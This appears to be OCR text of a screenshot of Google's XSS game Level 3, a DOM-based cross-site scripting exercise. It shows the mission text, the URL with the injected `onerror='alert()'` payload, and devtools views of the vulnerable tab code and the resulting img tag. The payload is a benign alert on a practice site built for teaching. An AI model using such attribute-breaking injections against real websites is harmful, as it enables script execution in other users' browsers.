 XSS game: Level 3
DOM Based Cross Site Scripting
xss-game.appspot.com/level3
Mission Description
As you've seen in the previous level, some common JS functions are execution
sinks which means that they will cause the browser to execute any scripts that
appear in their input. Sometimes this fact is hidden by higher-level APIs which
use one of these functions under the hood.
The application on this level is using one such hidden sink.
Mission Objective
As before, inject a script to pop up a JavaScript alert() in the app.
Since you can't enter your payload anywhere in the application, you will have to
manually edit the address in the URL bar below.
Advance to next level >>
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level3/frame#3' onerror='alert()' Go
cloudiddly Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 3
Target code (toggle)
Hints 0/4 (show)
Elements Console Sources Network Performance » 2 1
// Tell parent we've changed the tab
top.postMessage(self.location.toString(), "*");
}
window.onload = function() {
chooseTab(unescape(self.location.hash.substr(1)) || "1");
}
// Extra code so that we can communicate with the parent page
window.addEventListener("message", function(event){
if (event.source == parent) {
chooseTab(unescape(self.location.hash.substr(1)));
}
}, false);
</script>
</head>
<body id="level3">
<div id="header">…</div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab active" id="tab3" onclick="chooseTab('3')">Image 3</div>
<div id="tabContent">
"Image 3"
<br>
<img src="/static/level3/cloud3" onerror="alert()" .jpg'> == $0
</div>
</body>
</html>
</iframe>
</div>
<h2>…</h2>
<iframe id="source-frame" src="/level3/source">…</iframe>
<h2>…</h2>
<div id="hints">…</div>
</body>
</html>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent img
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
img[Attributes Style] {
}
Inherited from div#tabContent
#level3 #tabContent { game-frame-…les.c
border-width: 2px 2px 2px 2px;
border-style: solid;
border-color: #ccc;